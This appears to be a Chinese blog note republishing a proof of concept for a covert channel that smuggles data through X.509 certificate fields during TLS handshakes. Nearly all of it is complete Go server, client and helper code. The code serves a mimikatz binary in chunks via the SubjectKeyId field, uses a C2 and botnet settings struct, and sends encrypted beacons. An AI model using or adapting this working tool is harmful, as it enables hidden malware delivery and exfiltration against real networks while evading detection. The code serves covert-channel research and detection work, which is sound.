SSL公钥证书传递进行隐匿传输数据
title: 使用X.509公钥证书传递进行隐匿传输数据
date: 2018-02-11 17:47:50
tags:
使用X.509公钥证书传递进行隐匿传输数据
看到国外一篇有关于在ssl认证过程中,通过证书传递达到一个隐匿传输数据的过程
TLS X.509证书有很多可以存储字符串的字段,可参见这张图片[16]。

这些字段包括版本、序列号、颁发者名称、有效期等。在研究中描述的证书滥用,就是将传输的数据隐藏在这些字段中的一个。由于证书交换在TLS会话建立之前,因此好像没有进行数据传输,而实际上数据在证书交换过程中传输。
给出作者的一个POC
server.go
/*
Server code for demonstrating transfering a file over x509 extension covert channel.
Research paper over x509 covert channel: http://vixra.org/abs/1801.0016
Written by: Jason Reaves
ver1 - 2Jan2018
MIT License
Copyright (c) 2018 Jason Reaves
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
*/
package main
import (
"crypto/rand"
"crypto/rsa"
"crypto/tls"
"crypto/x509"
"fmt"
"io/ioutil"
"log"
"malcert_mimikatz_poc/helper"
"net"
)
type active_client struct {
ip string
index int
}
var currclient active_client
func verifyHook(rawCerts [][]byte, verifiedChains [][]*x509.Certificate) error {
cert, _ := x509.ParseCertificate(rawCerts[0])
data := cert.SubjectKeyId
dec := helper.DecryptData(data)
fmt.Println("Received from client: ", dec)
return nil
}
var bsize = 10000
func main() {
priv, _ := rsa.GenerateKey(rand.Reader, 4096)
ca, pv := helper.GenCert("EICAR", []byte{}, []string{"http://evil.com/ca1.crl", "http://evil2.com/ca2.crl"}, priv)
fdata, _ := ioutil.ReadFile("mimikatz.bin")
sz := len(fdata)
iterations := sz / bsize
fmt.Println("Iterations until done: ", iterations)
for {
cert, err := tls.X509KeyPair(ca, pv)
if err != nil {
log.Fatalf("server: loadkeys: %s", err)
}
config := tls.Config{Certificates: []tls.Certificate{cert}}
config.InsecureSkipVerify = true
config.VerifyPeerCertificate = verifyHook
config.ClientAuth = tls.RequireAnyClientCert
config.Rand = rand.Reader
service := "0.0.0.0:4433"
listener, err := tls.Listen("tcp", service, &config)
if err != nil {
log.Fatalf("server: listen: %s", err)
}
//log.Print("server: listening")
conn, err := listener.Accept()
if err != nil {
log.Printf("server: accept: %s", err)
break
}
defer conn.Close()
if currclient.ip == "" {
currclient.ip = conn.RemoteAddr().String()
currclient.index = 0
} else {
blob := []byte("DONE")
if currclient.index < iterations {
blob = fdata[currclient.index*bsize : (currclient.index+1)*bsize]
} else if currclient.index == iterations {
blob = fdata[currclient.index*bsize : sz]
} else {
currclient.index = 0
currclient.ip = ""
}
currclient.index += 1
ca, pv = helper.GenCertWithFile("EICAR", blob, priv)
}
log.Printf("server: accepted from %s", conn.RemoteAddr())
tlscon, ok := conn.(*tls.Conn)
if ok {
log.Print("ok=true")
state := tlscon.ConnectionState()
log.Print(state.PeerCertificates)
for _, v := range state.PeerCertificates {
log.Print(x509.MarshalPKIXPublicKey(v.PublicKey))
}
}
go handleClient(conn)
listener.Close()
}
}
func handleClient(conn net.Conn) {
defer conn.Close()
buf := make([]byte, 512)
for {
log.Print("server: conn: waiting")
n, err := conn.Read(buf)
if err != nil {
if err != nil {
log.Printf("server: conn: read: %s", err)
}
break
}
log.Printf("server: conn: echo %q\n", string(buf[:n]))
n, err = conn.Write(buf[:n])
n, err = conn.Write(buf[:n])
log.Printf("server: conn: wrote %d bytes", n)
if err != nil {
log.Printf("server: write: %s", err)
break
}
}
log.Println("server: conn: closed")
}
client.go
/*
Client code for demonstrating transfering a file over x509 extension covert channel.
Research paper over x509 covert channel: http://vixra.org/abs/1801.0016
Written by: Jason Reaves
ver1 - 2Jan2018
MIT License
Copyright (c) 2018 Jason Reaves
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
*/
package main
import (
"crypto/md5"
"crypto/rand"
"crypto/rsa"
"crypto/tls"
//"crypto/x509"
"bytes"
"fmt"
"log"
"malcert_mimikatz_poc/helper"
"time"
)
type settings struct {
c2 string
port string
botnet string
priv *rsa.PrivateKey
}
func SendData(settings settings, data string) {
//We can load cert data from files as well
//cert, err := tls.LoadX509KeyPair("certs/client.pem", "certs/client.key")
ca, pv := helper.GenCertWithString(settings.botnet, data, settings.priv)
c2 := settings.c2 + ":" + settings.port
cert, err := tls.X509KeyPair(ca, pv)
if err != nil {
log.Fatalf("server: loadkeys: %s", err)
}
config := tls.Config{Certificates: []tls.Certificate{cert}, InsecureSkipVerify: true}
fdata := []byte{}
for {
conn, err := tls.Dial("tcp", c2, &config)
if err != nil {
log.Fatalf("client: dial: %s", err)
}
log.Println("client: connected to: ", conn.RemoteAddr())
state := conn.ConnectionState()
rdata := []byte{}
for _, v := range state.PeerCertificates {
rdata = v.SubjectKeyId
if bytes.Compare(rdata, []byte("DONE")) == 0 {
break
}
fdata = append(fdata, v.SubjectKeyId...)
//fmt.Println("Tasks: ", v.CRLDistributionPoints)
}
if bytes.Compare(rdata, []byte("DONE")) == 0 {
log.Println("End of data reached")
break
}
conn.Close()
fmt.Println("Total Received: ", len(fdata))
time.Sleep(1)
}
fmt.Println("Data received: ", len(fdata))
fmt.Printf("Md5: %x", md5.Sum(fdata))
log.Print("client: exiting")
}
func main() {
priv, _ := rsa.GenerateKey(rand.Reader, 4096)
c2_settings := settings{"127.0.0.1", "4433", "EICAR", priv}
SendData(c2_settings, "Im Alive")
}
helper.go
/*
Helper code for demonstrating transfering a file over x509 extension covert channel.
Research paper over x509 covert channel: http://vixra.org/abs/1801.0016
Written by: Jason Reaves
ver1 - 2Jan2018
MIT License
Copyright (c) 2018 Jason Reaves
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
*/
package helper
import (
"crypto/rand"
"crypto/rc4"
"crypto/rsa"
// "crypto/tls"
"crypto/x509"
"crypto/x509/pkix"
//"encoding/asn1"
//"encoding/hex"
"encoding/pem"
//"fmt"
//"io/ioutil"
"log"
"math/big"
"time"
)
func encryptData(data string) []byte {
key := make([]byte, 2)
_, err := rand.Read(key)
if err != nil {
log.Println("Random data creation error: ", err)
}
c, err := rc4.NewCipher(key)
enc := make([]byte, len(data))
c.XORKeyStream(enc, []byte(data))
//return hex.EncodeToString(enc)
return append(key, enc...)
}
func DecryptData(data []byte) string {
key := data[:2]
c, err := rc4.NewCipher(key)
if err != nil {
log.Println("RC4 error: ", err)
}
dec := make([]byte, len(data[2:]))
c.XORKeyStream(dec, data[2:])
return string(dec[:])
}
//func GenCertPriv(cn string, data string, crl []string) (*rsa.PrivateKey, []byte, []byte) {
// priv, _ := rsa.GenerateKey(rand.Reader, 4096)
// c, p := GenCert(cn, data, crl, priv)
// return priv, c, p
//}
func GenCertWithFile(cn string, fdata []byte, priv *rsa.PrivateKey) ([]byte, []byte) {
return GenCert(cn, fdata, []string{}, priv)
}
func GenCertWithString(cn string, data string, priv *rsa.PrivateKey) ([]byte, []byte) {
encData := encryptData(data)
return GenCert(cn, encData, []string{}, priv)
}
func GenCert(cn string, data []byte, crl []string, priv *rsa.PrivateKey) ([]byte, []byte) {
//extSubKeyId := pkix.Extension{}
//extSubKeyId.Id = asn1.ObjectIdentifier{2, 5, 29, 14}
//extSubKeyId.Critical = true
//extSubKeyId.Value = []byte(`d99962b39e`)
ca := &x509.Certificate{
SerialNumber: big.NewInt(1337),
Subject: pkix.Name{
Country: []string{"Neuland"},
Organization: []string{"Example Org"},
OrganizationalUnit: []string{"Auto"},
CommonName: cn,
},
Issuer: pkix.Name{
Country: []string{"Neuland"},
Organization: []string{"Skynet"},
OrganizationalUnit: []string{"Computer Emergency Response Team"},
Locality: []string{"Neuland"},
Province: []string{"Neuland"},
StreetAddress: []string{"Mainstreet 23"},
PostalCode: []string{"12345"},
SerialNumber: "23",
CommonName: cn,
},
SignatureAlgorithm: x509.SHA512WithRSA,
PublicKeyAlgorithm: x509.ECDSA,
NotBefore: time.Now(),
NotAfter: time.Now().AddDate(0, 0, 10),
//SubjectKeyId: encData,
BasicConstraintsValid: true,
IsCA: true,
ExtKeyUsage: []x509.ExtKeyUsage{x509.ExtKeyUsageClientAuth},
KeyUsage: x509.KeyUsageDigitalSignature | x509.KeyUsageCertSign,
//ExtraExtensions: []pkix.Extension{extSubKeyId},
}
if len(data) > 0 {
//encData := encryptData(data)
//ca.SubjectKeyId = encData
ca.SubjectKeyId = data
}
if len(crl) > 0 {
ca.CRLDistributionPoints = crl
}
//priv, _ := rsa.GenerateKey(rand.Reader, 4096)
privPem := pem.EncodeToMemory(&pem.Block{
Type: "RSA PRIVATE KEY",
Bytes: x509.MarshalPKCS1PrivateKey(priv),
})
pub := &priv.PublicKey
ca_b, err := x509.CreateCertificate(rand.Reader, ca, ca, pub, priv)
if err != nil {
log.Fatalf("create cert failed %#v", err)
panic("Cert Creation Error")
}
certPem := pem.EncodeToMemory(&pem.Block{
Type: "CERTIFICATE",
Bytes: ca_b,
})
return certPem, privPem
}
这里主要做个笔记记录一下,原文在这里
SSL公钥证书传递进行隐匿传输数据的更多相关文章
- OpenSSL 与 SSL 数字证书概念贴
SSL/TLS 介绍见文章 SSL/TLS原理详解(http://seanlook.com/2015/01/07/tls-ssl). 如果你想快速自建CA然后签发数字证书,请移步 基于OpenSSL自 ...
- SSL安全证书-概念解析
一.关于证书 数字证书是一种认证机制.简单点说,它代表了一种由权威机构颁发授权的安全标志. 由来 在以前,传统网站采用HTTP协议进行数据传输,所有的数据几乎都用的明文,很容易发生隐私泄露.为了解决安 ...
- [转]浅谈https\ssl\数字证书
浅谈https\ssl\数字证书 http://www.cnblogs.com/P_Chou/archive/2010/12/27/https-ssl-certification.html 全球可信的 ...
- docker项目ssl 安全证书的种种
一,证书挂着宿主的nginx上 这个很简单,只需要修改宿主nginx的配置文件即可 server { ssl default; server_name www.abc.com; #项目域名 ssl_c ...
- 从PFX文件中获取私钥、公钥证书、公钥
https://blog.csdn.net/ZuoYanYouYan/article/details/77868584 该类具体功能:根据pfx证书得到私钥.根据私钥字节数组获取私钥对象.根据公钥字节 ...
- 浅谈https\ssl\数字证书
全球可信的SSL数字证书申请:http://www.shuzizhengshu.com 在互联网安全通信方式上,目前用的最多的就是https配合ssl和数字证书来保证传输和认证安全了.本文追本溯源围绕 ...
- 【转】浅谈https\ssl\数字证书
转载请注明出处:http://www.cnblogs.com/P_Chou/archive/2010/12/27/https-ssl-certification.html 全球可信的SSL数字证书申请 ...
- https证书/即SSL数字证书申请途径和流程
国际CA机构GlobalSign中国 数字证书颁发中心网站:http://cn.globalsign.com https证书即SSL数字证书,是广泛用 于网站通讯加密传输的解决方案,是提供通信保 ...
- 腾讯云TrustAsia DV SSL CA证书的申请及使用
1.证书申请及管理 对于已经拥有域名及公网服务器的用户,可以通过腾讯云申请TrustAsia DV SSL CA证书,证书申请流程包含填写基本信息和域名认证两步,非常清晰和简单,没有什么需要过 ...
随机推荐
- Spring--2.Spring之IOC--了解IOC容器
IOC(容器),用来集成别的框架 1.IOC(Inversion(反转)Of Control):控制反转 控制:资源的获取方式: 主动式: BookServlet{ BookService bs=ne ...
- 《C# 爬虫 破境之道》:第一境 爬虫原理 — 第五节:数据流处理的那些事儿
为什么说到数据流了呢,因为上一节中介绍了一下异步发送请求.同样,在数据流的处理上,C#也为我们提供几个有用的异步处理方法.而且,爬虫这生物,处理数据流是基础本能,比较重要.本着这个原则,就聊一聊吧. ...
- Proxmox VE:自建虚拟化方案
Proxmox VE 简介 Proxmox Virtual Environment,或 Proxmox VE,是来自德国的开源虚拟化方案.软件和社区支持都是免费的,企业用户则可以通过订阅制获得付费商业 ...
- margin和 padding 以及 float :left和float :right的介绍
1.margin和padding的介绍 margin是外边距,padding是内边距,用CSS时首先要做的就是把所有标签的margin和padding清空.这样更容易控制布局和兼容浏览器. p li等 ...
- 「1.0」一个人开发一个App,小程序从0到1,起航了
古有,秦.齐.楚.赵.魏.韩.燕七国争雄:今有,微信.QQ.百度.支付宝.钉钉.头条.抖音七台争霸.古有,白起.李牧.王翦.孙膑.庞涓.赵奢.廉颇驰骋疆场:今有程序员1,程序员2,程序员3…编写代码. ...
- 【UWP】使用 LiteDB 存储数据
序言: 在 UWP 中,常见的存储数据方式基本上就两种.第一种方案是 UWP 框架提供的 ApplicationData Settings 这一系列的方法,适用于存放比较轻量的数据,例如存个 Bool ...
- window和 linux 在一起 ios和 android在一起 net和js在一起
step 1: Windows 10 的 Linux Bash 支持「并不是使用虚拟机/模拟器」实现的,而是嵌入一个完整的 Ubuntu Linux 环境.技术上是实时将 Linux 的系统调用转换为 ...
- Creating Custom Helper Methods 创建自定义辅助器方法----辅助器方法 ------ 精通ASP.NET MVC 5
创建内联的辅助器方法 和 拓展方法 好像类似的功能. 不过写在前台更直观
- RainbowPlan团队项目-总结
博客介绍 这个作业属于哪个课程 https://edu.cnblogs.com/campus/xnsy/GeographicInformationScience/ 这个作业要求在哪里 https:// ...
- Client API Object Model - Execution Context
1. executionContext. executionContext定义代码在其中执行的上下文. 并且适用在再form或者grid中的event handler. 比如formContext 或 ...
